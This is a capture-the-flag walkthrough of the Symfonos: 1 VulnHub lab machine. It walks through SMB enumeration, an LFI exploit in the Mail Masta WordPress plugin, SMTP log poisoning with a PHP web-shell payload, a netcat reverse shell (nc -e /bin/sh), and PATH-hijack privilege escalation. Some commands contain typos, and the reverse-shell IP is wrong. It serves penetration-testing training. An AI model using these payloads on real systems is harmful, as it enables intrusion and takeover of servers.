SYMFONOS: 1 Vuln Hub Machine Walkthrough
Beginner real life based machine designed to teach an interesting way of obtaining a low priv shell. SYMFONOS: 1 Vuln Hub Machine Walkthrough
Penetrating Methodology:
- Network scanning
- ARP-SCAN
- Scanning
- NmapAutomator
- Enumeration
- SMB Shares Folder
- WPSCAN
- Exploiting
- Exploiting WordPress again LFI
- LFI to RCE via SMTP log Poisoning
- Privilege Escalation
- Path Variable
- Capture The Flag
Network Scanning:

We downloaded, imported and ran the virtual machine (.ova file) on the virtualbox, the machine will automatically be assigned an IP address from the network DHCP. To begin we will find the IP address of our target machine, for that use the following command as it helps to see all the IP’s in an internal network.
Command: arp-scan -l
Scanning:

We found the target’s IP Address 192.168.1.21. The next step is to scan the target machine by using the NmapAutomator tool. This is to find the open ports and services.
Enumeration

After scanning, we went to network enumeration and for that I used enum4linux. Here I found a user account helios and share directory /anonymous & /helios
So try to connect with the shared network for accessing the/anonymous directory by connecting through smb.

So, in this shared folder I found a text file that I had explored here as shown below. The /attention.txt file gave some hint for user password as highlighted in the image. Hopefully, we can use any of these passwords to access a shared folder /helios.

I try to access /helios using “qwerty” as login password and then I explored other files research.txt and todo.txt, although the research.txt was not much helpful but todo.txt gave a hint for /h3l105 that could be web file or web directory.

So, navigate to a web browser to access /h3l105 and found it as a WordPress website.
Exploiting:
Then I have added the host inside /etc/hosts file and move ahead for vulnerabilities.

Now using the WPSCAN following this command:
wpscan –url http://symfonos.local/h3l105/ –enumerate p


https://www.exploit-db.com/exploits/40290
Wpscan has shown the exploit is available for a plugin which is vulnerable to LFI (Local File Inclusion).When i search the exploit-db there is an exploit after viewing the raw format there is a content and use it on the web.

http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

To escalate LFI to RCE we can use SMTP log poison approach and therefore we connect to SMTP service via telnet and they type the following command to inject malicious php code.
Command: telnet 192.168.1.21 25
As we can see, we got connected to the victim machine successfully. Now let’s try to send mail via the command line (CLI) of this machine and inject malicious php code via data.

Command: MAIL From: <cra>
RCPT TO: Helios
data
<?php system($_GET[‘c’]); ?>
.

As our goal is to inject PHP code into the logs and this stage is called logfile poisoning and we can clearly see that details of mail.log, as well as execute comment given through cmd (c); now execute id as cmd comment to verify user-id and confirm its result from inside the given screenshot.
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/c ampaign/count_of_send.php?pl=/var/mail/helios&c=id
This technique is known as SMTP log poisoning and through such type of vulnerability, we can easily take the reverse shell of the victim’s machine.
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/c ampaign/count_of_send.php?pl=/var/mail/helios&c=nc -e /bin/sh 192.168.1.21 1234
![]()

Wow!! We got a reverse connection on netcat. We need to escalate the privilege from the low privilege shell to higher.
we use string command for extracting metadata of statuscheck where it was trying to call curl but get a fatal error when program executes. Such type of error occurs due to missing path variables in the current directory.
Privilege Escalation:

Taking advantage of this loophole we try to export a path for rogue curl which will call /bin/bash on executing the statuscheck program.
Commands: cd /tmp echo “/bin/sh” > curl chmod 777 curl
echo $PATH
export PATH=/tmp:$PATH
/opt/statuscheck id
cd /root
cat proof.txt
Written By
https://www.linkedin.com/in/aakash-kumar-5798a3235








